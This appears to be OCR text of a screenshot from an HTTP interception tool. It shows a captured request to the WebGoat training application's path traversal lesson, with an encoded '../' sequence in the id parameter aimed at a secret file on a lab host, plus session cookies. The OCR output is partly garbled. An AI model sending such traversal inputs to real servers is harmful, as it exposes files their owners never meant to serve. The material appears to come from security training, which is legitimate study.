 quest 数据包扫描 美化 热加载 构造请
1 GET /WebGoat/PathTraversal/random-picture?id=%2e%2e%2fpath-traversal-secret HTTP/1.1
2 Host ? : 192.168.88.1:8080
3 X-Requested-With: XMLHttpRequest
4 Referer: http://192.168.88.1:8080/WebGoat/start.mvc?username=webgoat
5 Accept-Language: zh-CN,zh;q=0.9
6 Cookie: JSESSIONID=TQOz9tzSGCmXZttO6y5gLiR81nvgR9sc_JxRlH2p;
JSESSIONID=D405713F89B3797D866587EE46744C27
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck
Chrome/133.0.0.0 Safari/537.36
Accept: */*